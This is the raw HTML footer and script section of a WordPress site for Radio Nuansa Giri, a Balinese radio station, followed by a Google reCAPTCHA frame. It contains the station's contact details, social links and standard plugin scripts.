<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.351170568562pt;" aria-label="PENDIDIKAN (73 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.070234113712pt;" aria-label="Politik (64 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4046822742475pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"5ed331671d","post_grid_pagination_nonce":"a4d3e89660","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"a23d835f5c"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"2949\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "2949" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"cd53052ed6","goalSecurity":"64605e37e0","couponSecurity":"dcc1850c4e","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kq0wiDtbjemwf0l5ShepLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767993982973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>